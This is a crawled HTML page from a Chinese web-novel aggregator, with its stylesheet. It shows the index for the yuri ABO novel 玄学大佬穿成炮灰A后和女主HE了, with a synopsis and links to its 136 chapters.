

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.microwin10.com/info/77364.html
body_size: 22050
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>玄学大佬穿成炮灰A后和女主HE了_玄学大佬穿成炮灰A后和女主HE了(子非鱼非子)_玄学大佬穿成炮灰A后和女主HE了最新章节 - PO18文学</title>
    <meta name="keywords" content="玄学大佬穿成炮灰A后和女主HE了,玄学大佬穿成炮灰A后和女主HE了子非鱼非子,玄学大佬穿成炮灰A后和女主HE了最新章节,PO18文学" />
    <meta name="description" content="玄学大佬穿成炮灰A后和女主HE了是子非鱼非子作者的最新小说，玄学大佬穿成炮灰A后和女主HE了小说网提供玄学大佬穿成炮灰A后和女主HE了最新章节全文免费阅读，玄学大佬穿成炮灰A后和女主HE了下载，玄学大佬穿成炮灰A后和女主HE了全文字更新，玄学大佬穿成炮灰A后和女主HE了无弹窗！请关注玄学大佬穿成炮灰A后和女主HE了吧，本站最新最快更新玄学大佬穿成炮灰A后和女主HE了的最新章节。" />
    <link href="https://www.microwin10.com/info/77364.html" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="玄学大佬穿成炮灰A后和女主HE了" />
    <meta property="og:description" content="    秦北，玄学大佬。卦可问乾坤、字可测阴阳、风水掌中转、收获满私囊。饶是如此，她也躲不开三弊五缺，英年早逝后，却穿进了一本ABO虐文中的渣A。还是那种只交代两笔就陨落的炮灰角色。
    秦北翘起了二郎腿：..
" />
    <meta property="og:image" content="https://img.microwin10.com/image/77/77364/77364s.jpg" />
    <meta property="og:novel:category" content="百合小说" />
    <meta property="og:novel:author" content="子非鱼非子" />
    <meta property="og:novel:book_name" content="玄学大佬穿成炮灰A后和女主HE了" />
    <meta property="og:novel:read_url" content="https://www.microwin10.com/info/77364.html" />
    <meta property="og:url" content="https://www.microwin10.com/info/77364.html" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.microwin10.com/modules/article/authorarticle.php?author=%E5%AD%90%E9%9D%9E%E9%B1%BC%E9%9D%9E%E5%AD%90" />
    <meta property="og:novel:update_time" content='2024-06-18 16:14:52' />
    <meta property="og:novel:latest_chapter_name" content="第136章" />
    <meta property="og:novel:latest_chapter_url" content="https://www.microwin10.com/read/77364/19282229.html" />
	<script type="text/javascript" src="https://www.microwin10.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.microwin10.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="https://www.microwin10.com" title="PO18文学" class="logo">PO18文学</a>
		</div>
		<div class="header-right"><script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.microwin10.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.microwin10.com/quanben/1.html">全本</a>
			<!--<a href="/top.html" title="排行">排 行</a>
			<a href="/wanben/" title="全本">全 本</a>-->
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.microwin10.com" title="PO18文学">首页</a></li>
            <li><a href="https://www.microwin10.com/sort/6/1.html">百合小说</a></li>
			<li class="active">玄学大佬穿成炮灰A后和女主HE了</li>
        </ol>
		<div class="book pt10">
			
			<div class="bookinfo">
				<h1 class="booktitle">玄学大佬穿成炮灰A后和女主HE了</h1>
				<p class="booktag">
                    <a class="red" href="https://www.microwin10.com/modules/article/authorarticle.php?author=%E5%AD%90%E9%9D%9E%E9%B1%BC%E9%9D%9E%E5%AD%90" target="_blank" title="作者：子非鱼非子">子非鱼非子</a>
                    <span class="blue"><script>towan('271341')</script>万字</span>
                    <span class="blue">1884人读过</span>
                    <span class="red">全本</span>
                </p><script>info0();</script>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="玄学大佬穿成炮灰A后和女主HE了" src="https://img.microwin10.com/image/77/77364/77364s.jpg" title="玄学大佬穿成炮灰A后和女主HE了" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    秦北，玄学大佬。卦可问乾坤、字可测阴阳、风水掌中转、收获满私囊。饶是如此，她也躲不开三弊五缺，英年早逝后，却穿进了一本ABO虐文中的渣A。还是那种只交代两笔就陨落的炮灰角色。
    秦北翘起了二郎腿：..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.microwin10.com/read/77364/19282229.html" title="第136章">第136章</a></p>
                <p class="booktime">更新时间：2024-06-18 16:14</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.microwin10.com/read/77364/19282094.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.microwin10.com/modules/article/uservote.php?id=77364', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.microwin10.com/modules/article/addbookcase.php?bid=77364', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<div class="clear"></div>
		</div><script>info1();</script>
		<dl class="book chapterlist">
			<h2>《玄学大佬穿成炮灰A后和女主HE了》最新章节</h2>
			<dd><a href="https://www.microwin10.com/read/77364/19282229.html" target="_blank">第136章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282228.html" target="_blank">第135章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282227.html" target="_blank">第134章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282226.html" target="_blank">第133章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282225.html" target="_blank">第132章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282224.html" target="_blank">第131章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282223.html" target="_blank">第130章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282222.html" target="_blank">第129章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282221.html" target="_blank">第128章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282220.html" target="_blank">第127章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282219.html" target="_blank">第126章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282218.html" target="_blank">第125章</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《玄学大佬穿成炮灰A后和女主HE了》全部章节目录</h2>
				<dd><a href="https://www.microwin10.com/read/77364/19282094.html">第1章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282095.html">第2章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282096.html">第3章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282097.html">第4章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282098.html">第5章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282099.html">第6章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282100.html">第7章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282101.html">第8章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282102.html">第9章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282103.html">第10章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282104.html">第11章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282105.html">第12章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282106.html">第13章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282107.html">第14章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282108.html">第15章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282109.html">第16章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282110.html">第17章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282111.html">第18章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282112.html">第19章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282113.html">第20章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282114.html">第21章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282115.html">第22章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282116.html">第23章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282117.html">第24章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282118.html">第25章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282119.html">第26章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282120.html">第27章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282121.html">第28章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282122.html">第29章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282123.html">第30章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282124.html">第31章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282125.html">第32章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282126.html">第33章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282127.html">第34章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282128.html">第35章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282129.html">第36章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282130.html">第37章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282131.html">第38章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282132.html">第39章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282133.html">第40章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282134.html">第41章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282135.html">第42章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282136.html">第43章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282137.html">第44章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282138.html">第45章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282139.html">第46章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282140.html">第47章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282141.html">第48章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282142.html">第49章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282143.html">第50章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282144.html">第51章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282145.html">第52章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282146.html">第53章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282147.html">第54章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282148.html">第55章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282149.html">第56章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282150.html">第57章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282151.html">第58章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282152.html">第59章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282153.html">第60章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282154.html">第61章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282155.html">第62章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282156.html">第63章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282157.html">第64章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282158.html">第65章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282159.html">第66章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282160.html">第67章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282161.html">第68章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282162.html">第69章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282163.html">第70章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282164.html">第71章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282165.html">第72章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282166.html">第73章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282167.html">第74章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282168.html">第75章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282169.html">第76章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282170.html">第77章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282171.html">第78章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282172.html">第79章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282173.html">第80章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282174.html">第81章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282175.html">第82章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282176.html">第83章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282177.html">第84章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282178.html">第85章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282179.html">第86章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282180.html">第87章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282181.html">第88章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282182.html">第89章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282183.html">第90章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282184.html">第91章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282185.html">第92章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282186.html">第93章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282187.html">第94章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282188.html">第95章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282189.html">第96章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282190.html">第97章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282191.html">第98章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282192.html">第99章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282193.html">第100章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282194.html">第101章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282195.html">第102章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282196.html">第103章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282197.html">第104章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282198.html">第105章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282199.html">第106章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282200.html">第107章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282201.html">第108章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282202.html">第109章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282203.html">第110章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282204.html">第111章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282205.html">第112章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282206.html">第113章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282207.html">第114章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282208.html">第115章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282209.html">第116章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282210.html">第117章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282211.html">第118章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282212.html">第119章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282213.html">第120章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282214.html">第121章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282215.html">第122章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282216.html">第123章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282217.html">第124章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282218.html">第125章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282219.html">第126章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282220.html">第127章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282221.html">第128章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282222.html">第129章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282223.html">第130章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282224.html">第131章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282225.html">第132章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282226.html">第133章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282227.html">第134章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282228.html">第135章</a></dd><dd><a href="https://www.microwin10.com/read/77364/19282229.html">第136章</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			百合小说推荐阅读：<a href="https://www.microwin10.com/info/76476.html">友情变质（纯百强制爱扭曲1v1）</a><a href="https://www.microwin10.com/info/75250.html">我好像遭遇了美人计（纯百）</a><a href="https://www.microwin10.com/info/69482.html">赎孽（纯百ABO）</a><a href="https://www.microwin10.com/info/89313.html">爱上了包养我的老女人（gl）</a><a href="https://www.microwin10.com/info/77663.html">乖乖听话gl（纯百H姑嫂）</a><a href="https://www.microwin10.com/info/78315.html">庸俗爱情(和亡妻的情人同居了)gl</a><a href="https://www.microwin10.com/info/66615.html">魔界妖女她拿下正道之光了（扶她高h）</a><a href="https://www.microwin10.com/info/78318.html">越王（百合双a）</a><a href="https://www.microwin10.com/info/66177.html">娇俏乳娘（百合ABO，1V1）</a><a href="https://www.microwin10.com/info/71404.html">【百合gl】纯gl短篇合集（高h）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《玄学大佬穿成炮灰A后和女主HE了》所有内容均来自互联网或网友上传，PO18文学只为原作者子非鱼非子的小说进行宣传。欢迎各位书友支持子非鱼非子并收藏《玄学大佬穿成炮灰A后和女主HE了》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © PO18文学（https://www.microwin10.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('玄学大佬穿成炮灰A后和女主HE了');
	readbook('77364');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.microwin10.com/rico/style.css
body_size: 2768
content:

@charset "gb2312";body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0;}
body{margin:0 auto;background-color:#f9f9f9;color:#888;font-weight:400;font-size:15px;font-family:"微软雅黑",Microsoft Yahei,simsun,arial,sans-serif;line-height:150%;}
ul li{list-style:none outside none;}
a{color:#378bd6;}
a,a:hover{text-decoration:none;}
a:hover{color:#f50;}
.btn{display:inline-block;margin-bottom:0;padding:6px 9pt;border:1px solid transparent;border-radius:4px;background-image:none;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:400;font-size:14px;line-height:1.42857143;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-default{border-color:#ccc;background-color:#fff;color:#333;}
.btn-info{border-color:#378bd6;color:#fff;}
.btn-info,.header{background-color:#378bd6;}
.header{    background-color: #378bd6;margin-bottom:10px;width:100%;height:50px;box-shadow:0 1px 1px #1abc9c;line-height:50px;}
.header,.header a{color:#fff;}
.header .header-left{float:left;width:110px;text-align:left;text-shadow:1px 1px 2px #000;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}
.container,.footer p{width:90%;max-width:75pc;}
.content{clear:both;margin:10px 0;}
.search{overflow:hidden;margin:0;padding:0;width:100%;}
.search form{position:relative;border:2px solid #378bd6;border-radius:5px;background:#fff;}
.search input{margin:0;padding:0;width:80%;outline:0;background:#f9f9f9;color:#378bd6;text-indent:1em;}
.search button,.search input{height:38px;border:none;font-size:1pc;}
.search button{position:absolute;top:0;right:0;width:20%;background:#378bd6;color:#fff;line-height:38px;}
.footer{padding:10px 0;background-color:#378bd6;box-shadow:0 -1px 1px #378bd6;color:#fff;text-align:center;font-size:14px;}
.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#ccc;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}
h2{margin-top:10px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333;font-weight:500;font-size:18px;}
.content-left{float:left;width:73%;}
.content-right{float:right;width:25%;}
.row{float:left;margin:0 1%;width:31.333333%;}
#fengtui .item{float:left;padding:10px 0 0;width:50%;}
#fengtui .item dl dt{overflow:hidden;height:25px;border-bottom:1px dotted #ccc;font-weight:700;font-size:15px;line-height:25px;}
#fengtui .item dl dt span{float:right;font-weight:400;font-size:14px;}
#fengtui .item dl dd{overflow:hidden;padding:7px 0 0;height:90pt;text-indent:2em;font-size:14px;line-height:24px;}
#fengtui .item dl{padding:0 5px 0 0;}
#fengtui .item .image{float:left;margin-right:10px;width:90pt;}
#fengtui .item .image img{padding:1px;border:1px solid #ccc;background-color:#fff;}
#fengyou ul,#gengxin ul,#zuixin ul{padding:5px 0 0;}
#fengyou ul li,#zuixin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;font-size:14px;line-height:28px;}
#fengyou ul li a,#zuixin ul li a{font-size:15px;}
#fengyou ul li span,#zuixin ul li span{float:right;display:inline-block;font-size:14px;}
#gengxin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;line-height:28px;}
#gengxin ul li span{float:left;display:inline-block;}
#gengxin ul li .s1{width:75px;font-size:14px;}
#gengxin ul li .s2{width:165px;}
#gengxin ul li .s3{font-size:14px;}
#gengxin ul li .s4{float:right;width:90px;text-align:left;font-size:14px;}
#gengxin ul li .s5{float:right;width:90px;text-align:right;font-size:14px;}
.class{overflow:hidden;margin:10px 0 0;border:1px solid #ccc;border-radius:4px;background:#fff;}
.class ul li{float:left;padding:10px 0;width:11.111111%;text-align:center;font-size:1pc;}
.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.bookcover{float:left;width:10pc;}
.bookinfo .booktitle{margin-bottom:5px;color:#378bd6;font-size:22px;}
.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}
.thumbnail{display:inline-block;padding:4px;width:140px;height:190px;border:1px solid #ddd;border-radius:4px;background-color:#fff;line-height:1.42857143;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.bookintro{overflow:hidden;height:63px;font-size:14px;line-height:20px;}
.chapterlist{margin:10px 0 0;padding:0 10px 10px;}
.chapterlist dd{float:left;overflow:hidden;padding:8px 0;width:25%;border-bottom:1px dashed #ccc;white-space:nowrap;}
#btn-All{color:#a94442;text-align:center;font-weight:700;font-size:1pc;}
.read{padding-top:10px;background-color:#FBF4EC;color:#3c3939;background: url(bg.gif);}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#378bd6;text-align:center;}
.read .readcontent{padding:10px 15px;border-top:1px solid #ccc;letter-spacing:.1em;font-size:22px;line-height:180%;}
#linkIndex,#linkPrev{padding:6px 0;width:30%;}
#linkNext{padding:6px 0;width:30%;}
.kongwen{float:left;clear:both;display:block;width:1px;height:100rem;}
.readmiddle{float:left;width:100%;}
.tuijian a{margin-right:10px;}
.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 9pt;border:1px solid #ddd;background-color:#fff;color:#444;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#378bd6;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#378bd6;background-color:#378bd6;color:#fff;cursor:default;}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#ddd;background-color:#fff;color:#777;cursor:not-allowed;}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 1pc;font-size:18px;}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px;}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:9pt;}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px;}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
